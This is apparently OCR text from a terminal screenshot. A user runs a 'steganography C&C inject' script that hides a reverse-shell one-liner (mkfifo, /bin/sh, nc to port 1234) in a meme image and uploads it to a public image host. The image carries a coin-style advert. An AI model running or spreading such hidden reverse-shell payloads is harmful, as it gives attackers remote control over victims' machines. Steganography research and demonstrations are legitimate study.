 nox@freed: ~/Desktop/STEGANO DANNY
nox@freed: ~/Desktop/STEGANO DANNY 212x49
(nox㉿freed)-[~/Desktop/STEGANO DANNY]
$ python3 steganographycnc_inject_2301847303.py -f squoge.jpg -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 1234 >/tmp/f'
[*] Injecting command..
1 image files updated
[+] Command injected
[+] Image uploaded on: https://i.ibb.co/gwsmc7z/3b63b1875ba2.jpg
(nox㉿freed)-[~/Desktop/STEGANO DANNY]
$
3b63b1875ba2.jpg (900×1200)
i.ibb.co/gwsmc7z/3b63b1875ba2.jpg
YOU
CAN
SAY
NO
YOU
CAN
SAY
NO
MISSED DOGE?
GET SQUOGE
SQUOGE.COM